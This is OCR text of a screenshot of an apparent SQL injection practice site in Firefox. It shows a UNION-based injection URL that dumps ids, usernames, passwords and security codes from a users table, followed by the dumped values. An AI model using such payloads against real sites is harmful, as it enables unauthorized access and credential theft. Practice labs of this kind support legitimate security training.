 SQL Injection Demo - Mozilla Firefox
File Edit View History Bookmarks Tools Help
(1) Facebook
SQL Injection Demo
leettime.net/sqlninja.com/tasks/basic_ch1.php?id=-1' union select 1,group_concat( id,0x0a,username,0x0a,password,0x0a,user_type,se
Search
INT
SQL XSS Encryption Encoding Other
Load URL
http://leettime.net/sqlninja.com/tasks/basic_ch1.php?id=-1' union select 1,group_concat( id,0x0a,username,0x0a,password,0x0a,user_type,sec_code),3 from users--+
Split URL
Execute
Enable Post data Enable Referrer
SQL Injection
Ninja
Home Basic Injection XPATH Inj Dual Inj Blind Luck Sweet Delay Login Inj Insert Query Inj Update Query Inj Delete Query Inj Mics Injections
Username is : 1 injector khan 1LJDFAL123123,2 decompiler hacktract 0LADQAL128271,3 devilhunte dante 0LATQAL1987A1,4 Zen sec-idiots 0LADQAL128271,5 Zenodermus
security-i 0LASQAL12RT90,6 grayhat hacker 0987AKHASD987,7 khan haxor 0KSDLWEL12222,8 admin sadmin 034DFA3423DFD
05:49 PM
09-02-2015